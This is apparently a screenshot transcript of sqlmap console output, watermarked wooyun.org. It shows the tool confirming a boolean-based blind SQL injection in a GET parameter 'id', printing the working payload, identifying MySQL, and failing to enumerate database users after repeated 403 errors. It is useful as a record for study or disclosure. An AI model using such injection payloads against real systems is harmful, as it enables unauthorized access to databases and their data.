 C:\Windows\system32\cmd.exe
[17:53:22] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 1095=1095 AND 'TjGP'='TjGP
---
[17:54:37] [INFO] testing MySQL
[17:54:39] [INFO] confirming MySQL
[17:54:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.2
[17:54:45] [INFO] fetching database users
[17:54:45] [INFO] fetching number of database users
[17:54:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:54:45] [INFO] retrieved:
[17:54:51] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[17:54:51] [CRITICAL] unable to retrieve the number of database users
[17:54:51] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 42 times
www.wooyun.org